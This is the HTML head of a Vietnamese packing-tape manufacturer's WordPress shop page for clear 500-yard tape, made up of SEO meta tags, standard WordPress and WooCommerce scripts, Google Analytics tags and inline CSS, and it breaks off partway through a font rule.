

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangkeotamtaiduc.com/?attachment_id=1754
body_size: 22373
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bangkeotamtaiduc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Băng keo trong 500 Yard Giá tốt nhất TPHCM - Băng Keo Tâm Tài Đức</title>
<meta name="description" content="Băng keo trong 500 Yard Giá tốt nhất TPHCM"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bangkeotamtaiduc.com/?attachment_id=1754#main" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Băng keo trong 500 Yard Giá tốt nhất TPHCM - Băng Keo Tâm Tài Đức" />
<meta property="og:description" content="Băng keo trong 500 Yard Giá tốt nhất TPHCM" />
<meta property="og:url" content="https://bangkeotamtaiduc.com/?attachment_id=1754#main" />
<meta property="og:site_name" content="Xưởng sản xuất băng keo Tâm Tài Đức" />
<meta property="og:updated_time" content="2023-02-28T09:26:18+07:00" />
<meta property="og:image" content="https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM.jpg" />
<meta property="og:image:secure_url" content="https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Băng keo trong 500 Yard Giá tốt nhất TPHCM" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Băng keo trong 500 Yard Giá tốt nhất TPHCM - Băng Keo Tâm Tài Đức" />
<meta name="twitter:description" content="Băng keo trong 500 Yard Giá tốt nhất TPHCM" />
<meta name="twitter:image" content="https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM.jpg" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.countup.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.sticky-sidebar.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.tooltips.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.vendors-popups.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.vendors-slider.js?ver=3.16.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Băng Keo Tâm Tài Đức &raquo;" href="https://bangkeotamtaiduc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Băng Keo Tâm Tài Đức &raquo; Dòng bình luận" href="https://bangkeotamtaiduc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Băng Keo Tâm Tài Đức &raquo; Băng keo trong 500 Yard Giá tốt nhất TPHCM Dòng bình luận" href="https://bangkeotamtaiduc.com/?attachment_id=1754#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bangkeotamtaiduc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cdw-frontend-css-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/flatsome.css?ver=3.16.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.eot?v=3.16.6);
				src:
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.eot#iefix?v=3.16.6) format("embedded-opentype"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.woff2?v=3.16.6) format("woff2"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.ttf?v=3.16.6) format("truetype"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.woff?v=3.16.6) format("woff"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.svg?v=3.16.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/flatsome-shop.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/bangkeotamtaiduc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6T7LPS8PQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bangkeotamtaiduc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6T7LPS8PQB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bangkeotamtaiduc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bangkeotamtaiduc.com/wp-json/wp/v2/media/1754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bangkeotamtaiduc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://bangkeotamtaiduc.com/?p=1754' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://bangkeotamtaiduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkeotamtaiduc.com%2F%3Fattachment_id%3D1754%23main" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://bangkeotamtaiduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkeotamtaiduc.com%2F%3Fattachment_id%3D1754%23main&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta name="google-site-verification" content="2LVawkWDzMGso9uwLl5eDU9HkNWmFIBG6Az73raKZtc" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-180x180.png" />
<meta name="msapplication-TileImage" content="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1891c1;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1050px}.row.row-collapse{max-width: 1020px}.row.row-small{max-width: 1042.5px}.row.row-large{max-width: 1080px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 61px}#logo img{max-height: 61px}#logo{width:188px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #03588c}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #f0b913}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: rgba(170,170,0,0.07);}.nav .nav-dropdown{border-color: rgba(170,170,0,0.07) }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:96%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #131313;}.nav .nav-dropdown{background-color: #131313}.header-top{background-color:#262829!important;}.blog-wrapper{background-color: #ededed;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1891c1;}/* Color !important */[data-text-color="primary"]{color: #1891c1!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1891c1;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1891c1;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1891c1}.nav-tabs > li.active > a{border-top-color: #1891c1}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1891c1 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1891c1 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1891c1;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #1891c1!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#5fc5ff; }[data-text-bg="secondary"]{background-color: #5fc5ff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #5fc5ff}/* Color !important */[data-text-color="secondary"]{color: #5fc5ff!important;}/* Border */.secondary.is-outline:hover{border-color:#5fc5ff}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #5fc5ff!important; }body{color: #383838}h1,h2,h3,h4,h5,h6,.heading-font{color: #333537;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Roboto Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Oswald, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #5fc5ff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #5fc5ff;}a{color: #1891c1;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #f9bc38}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #0082bf}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS Mobile */@media (max-width: 549px){.menu-float-right{display:none}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.float-contact 
{
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline 
{
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.ux-slider-container {
  max-width: 100vw;
  margin-left: calc(-50vw + 50%);
  margin-right: calc(-50vw + 50%);
  width: 100vw;
}
		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
